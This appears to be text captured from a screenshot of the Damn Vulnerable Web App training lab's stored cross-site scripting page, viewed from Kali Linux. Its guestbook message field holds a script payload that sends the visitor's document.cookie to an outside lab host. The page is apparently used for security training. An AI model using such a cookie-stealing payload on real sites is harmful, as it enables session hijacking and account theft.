 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Kali Linux, an Offensive S... × Damn Vulnerable We... × +
10.76.5.101/dvwa/vulnerabilities/xss_s/ 90% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Mu ha ha
Message * <script>new Image().src="http://10.76.5.150/bogus.php? "+
document.cookie;</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html